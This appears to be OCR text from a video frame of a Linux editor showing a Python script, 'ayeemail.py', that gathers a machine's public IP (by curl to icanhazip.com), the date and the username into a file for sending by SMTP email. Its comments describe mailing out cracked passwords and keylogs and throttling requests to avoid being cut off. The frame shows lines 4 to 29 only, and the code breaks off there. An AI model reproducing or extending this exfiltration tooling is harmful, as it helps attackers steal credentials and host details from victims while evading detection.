 Applications *ayeemail.py... [Firewall] Box Onlin... OpenShot ... [SimpleSc... [Terminal ... [Terminal -... [Terminal -... Terminal - ... [Terminal -... 02:58 root
Open *ayeemail.py Save
~/Desktop/py
__name__main__tutorial.txt *ayeemail.py
4 # works just fine just don't send to many request to the server or it will look suspecious and cut you off.
5
6 import smtplib
7 import os
8 from email.MIMEMultipart import MIMEMultipart
9 from email.header import Header
10 from email.utils import formataddr
11 from email import encoders
12 from email.mime.base import MIMEBase
13 from email.mime.multipart import MIMEMultipart
14 # Import the email modules we'll need
15
16 # file = open('data.txt', 'r')
17 # text = file.read()
18 # file.close() # dump cracked pw into file
19 # insert string of file dump into email. boom.
20 # enable remote login , ssh, ftp, http, and email over keylogs.
21
22 global test
23 test = " More information will be added to the script soon..."
24 os.system('rm /root/Desktop/py/ip.dat')
25 os.system('curl icanhazip.com >> /root/Desktop/py/ip.dat')
26 os.system('date >> /root/Desktop/py/ip.dat')
27 os.system('whoami >> /root/Desktop/py/ip.dat')
28 with open("/root/Desktop/py/ip.dat", "r") as ins:
29 global array
Python Tab Width: 8 Ln 50, Col 5 INS
Applications